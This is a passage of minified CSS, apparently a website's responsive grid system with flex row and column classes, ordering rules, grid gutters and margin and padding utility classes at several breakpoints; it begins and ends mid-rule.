(max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container-fluid{max-width:1820px}.container{max-width:1400px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.row>*{position:relative;width:100%;padding-right:10px;padding-left:10px}.gutter-lg{margin-left:-15px;margin-right:-15px}.gutter-lg>*{padding-left:15px;padding-right:15px}.gutter-sm{margin-left:-5px;margin-right:-5px}.gutter-sm>*{padding-left:5px;padding-right:5px}.gutter-xs{margin-left:-1px;margin-right:-1px}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}@media (min-width:480px){.cols-xs-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:768px){.cols-md-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.cols-xl-9>*{max-width:11.1111%;-webkit-box-flex:0;-ms-flex:0 0 11.1111%;flex:0 0 11.1111%}.cols-xl-10>*{max-width:10%;-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%}.cols-xl-11>*{max-width:9.0909%;-webkit-box-flex:0;-ms-flex:0 0 9.0909%;flex:0 0 9.0909%}.cols-xl-12>*{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}}.col-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xs-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xl-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-5col{position:relative;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;padding-right:10px;padding-left:10px}.col-xl-5col2{position:relative;-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding-right:10px;padding-left:10px}.col-xl-5col3{position:relative;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding-right:10px;padding-left:10px}.col-xl-5col4{position:relative;-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding-right:10px;padding-left:10px}}@media (min-width:1600px){.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%;max-width:83.3333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}@media (min-width:576px){.order-sm-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:768px){.order-md-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:992px){.order-lg-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}.grid{margin:-1rem}.grid .banner,.grid .category,.grid .category>a,.grid figure,.grid .banner img,.grid .category img{height:100%}.grid img{-o-object-fit:cover;object-fit:cover}.grid .grid-item{padding:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.grid.gutter-sm{margin:-.5rem}.grid.gutter-sm .grid-item{padding:.5rem}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.grid::after{content:"";display:block;clear:both}.grid.grid-float{display:block!important}.grid.grid-float .grid-item{float:left}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.ml-0{margin-left:0rem!important}.mr-0{margin-right:0rem!important}.pl-0{padding-left:0rem!important}.pr-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.mr-1{margin-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.mr-2{margin-right:1rem!important}.pl-2{padding-left:1rem!important}.pr-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.mr-3{margin-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.mr-4{margin-right:2rem!important}.pl-4{padding-left:2rem!important}.pr-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.mr-5{margin-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.mr-6{margin-right:3rem!important}.pl-6{padding-left:3rem!important}.pr-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.mr-7{margin-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.mr-8{margin-right:4rem!important}.pl-8{padding-left:4rem!important}.pr-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.mr-9{margin-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-10{margin-right:5rem!important}.pl-10{padding-left:5rem!important}.pr-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ml-lg-0{margin-left:0rem!important}.mr-lg-0{margin-right:0rem!important}.pl-lg-0{padding-left:0rem!important}.pr-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.mr-lg-1{margin-right:0.5rem!important}.pl-lg-1{padding-left:0.5rem!important}.pr-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.mr-lg-2{margin-right:1rem!important}.pl-lg-2{padding-left:1rem!important}.pr-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.mr-lg-3{margin-right:1.5rem!important}.pl-lg-3{padding-left:1.5rem!important}.pr-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.mr-lg-4{margin-right:2rem!important}.pl-lg-4{padding-left:2rem!important}.pr-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.mr-lg-5{margin-right:2.5rem!important}.pl-lg-5{padding-left:2.5rem!important}.pr-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.mr-lg-6{margin-right:3rem!important}.pl-lg-6{padding-left:3rem!important}.pr-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.mr-lg-7{margin-right:3.5rem!important}.pl-lg-7{padding-left:3.5rem!important}.pr-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.mr-lg-8{margin-right:4rem!important}.pl-lg-8{padding-left:4rem!important}.pr-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.mr-lg-9{margin-right:4.5rem!important}.pl-lg-9{padding-left:4.5rem!important}.pr-lg-9{padding-right:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-10{margin-right:5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-10{padding-right:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}}@media (min-width:992px){.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0 0 